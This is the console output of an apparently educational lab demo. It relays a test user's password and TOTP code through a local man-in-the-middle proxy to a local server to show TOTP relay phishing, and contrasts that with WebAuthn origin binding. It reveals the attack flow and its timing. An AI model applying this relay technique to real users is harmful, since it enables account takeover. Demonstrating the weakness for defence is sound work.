 └─$ python3 fido2_webauthn.py relay-demo
Starting Interactive Relay Attack Demonstration...
Make sure both servers are running:
Terminal 1: python3 integrated_app.py
Terminal 2: python3 mitm_proxy.py
Terminal 3: python3 fido2_webauthn.py relay-demo
Press ENTER when both servers are ready...
INTERACTIVE RELAY ATTACK DEMONSTRATION
This demonstration will:
1. Register a test user with TOTP MFA on the real server
2. Attempt TOTP login through MITM proxy → Should SUCCEED (vulnerable)
3. Show that WebAuthn would FAIL due to origin binding
Prerequisites:
- integrated_app.py running on http://localhost:5000
- mitm_proxy.py running on http://localhost:8080
√ Real server detected on port 5000
√ MITM proxy detected on port 8080
PHASE 1: SETUP - Register User with TOTP
[1.1] Registering user 'relay_test_user' on real server (port 5000)...
√ User registered successfully
[1.2] Enrolling TOTP for user 'relay_test_user'...
√ TOTP enrolled successfully
Secret: YQC7C3H47OIBI6ORAZ73VKODUIDARUN2
PHASE 2: TOTP RELAY ATTACK (Through MITM Proxy)
Scenario: Victim thinks they're on the real site, but it's the MITM proxy
The proxy will capture credentials and relay them to the real server.
[2.1] Victim logs in through MITM proxy (port 8080)...
Victim enters: username=relay_test_user, password=SecurePass123!
Response: mfa_required
√ MFA required - MITM captured credentials!
[2.2] Victim generates TOTP code on their device...
Generated TOTP: 478450
Victim enters code: 478450
[2.3] MITM proxy captures TOTP and relays to real server...
Relay latency: 26.87ms
Response: success
✗✗✗ ATTACK SUCCESSFUL! ✗✗✗
- MITM proxy captured TOTP: 478450
- MITM relayed to real server within 26.87ms
- Real server accepted TOTP (valid within 30-second window)
- Attacker now has access to victim's account!